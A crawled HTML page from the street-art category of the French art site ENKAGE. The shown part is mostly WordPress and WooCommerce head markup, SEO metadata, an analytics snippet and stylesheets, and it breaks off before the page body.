

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enkage.com/galerie-oeuvres-art/categorie/street-art/?filter_couleur=orange&filter_orientation=portrait&product_orderby=price
body_size: 22623
content:
<!DOCTYPE html>
<html class="no-overflow-y avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Street art Archives - ENKAGE</title>
	<link rel="canonical" href="https://enkage.com/galerie-oeuvres-art/categorie/street-art/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Street art Archives - ENKAGE" />
	<meta property="og:url" content="https://enkage.com/galerie-oeuvres-art/categorie/street-art/" />
	<meta property="og:site_name" content="ENKAGE" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Enkage_Art" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://enkage.com/galerie-oeuvres-art/categorie/street-art/","url":"https://enkage.com/galerie-oeuvres-art/categorie/street-art/","name":"Street art Archives - ENKAGE","isPartOf":{"@id":"https://enkage.com/#website"},"primaryImageOfPage":{"@id":"https://enkage.com/galerie-oeuvres-art/categorie/street-art/#primaryimage"},"image":{"@id":"https://enkage.com/galerie-oeuvres-art/categorie/street-art/#primaryimage"},"thumbnailUrl":"https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01.jpg","breadcrumb":{"@id":"https://enkage.com/galerie-oeuvres-art/categorie/street-art/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://enkage.com/galerie-oeuvres-art/categorie/street-art/#primaryimage","url":"https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01.jpg","contentUrl":"https://enkage.com/wp-content/uploads/2017/11/enkage-galerie-oeuvre-art-artiste-peinture-feuille-005-01.jpg","width":1200,"height":1539,"caption":"Peinture street art: Des mots d'esprit par l'artiste Enkage"},{"@type":"BreadcrumbList","@id":"https://enkage.com/galerie-oeuvres-art/categorie/street-art/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://enkage.com/"},{"@type":"ListItem","position":2,"name":"Street art"}]},{"@type":"WebSite","@id":"https://enkage.com/#website","url":"https://enkage.com/","name":"ENKAGE","description":"Peinture- street art - illustration - dessin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://enkage.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="ENKAGE &raquo; Flux" href="https://enkage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ENKAGE &raquo; Flux des commentaires" href="https://enkage.com/comments/feed/" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Flux pour ENKAGE &raquo; Street art Catégorie" href="https://enkage.com/galerie-oeuvres-art/categorie/street-art/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-78944304-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-78944304-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-78944304-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/enkage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css' href='https://enkage.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://enkage.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://enkage.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://enkage.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://enkage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://enkage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://enkage.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='avada-stylesheet-css' href='https://enkage.com/wp-content/themes/Avada/assets/css/style.min.css?ver=6.1.0' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://enkage.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=6.1.0' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#eaeaea}
.select-arrow{background-color:#eaeaea}
</style>
<![endif]-->
<link rel='stylesheet' id='child-style-css' href='https://enkage.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://enkage.com/wp-content/uploads/fusion-styles/7693ebcd305b5a7bdd524c5788577e3b.min.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://enkage.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://enkage.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.11.0' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/enkage.com","hash_tracking":"false","ua":"UA-78944304-1","v4_id":""};/* ]]> */
</script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202552.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://enkage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://enkage.com/wp-json/wp/v2/product_cat/62" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enkage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://enkage.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.2.2" />
<style></style>	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive tax-product_cat term-street-art term-62 theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-xlarge fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-left fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-padding avada-flyout-menu-direction-fade">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 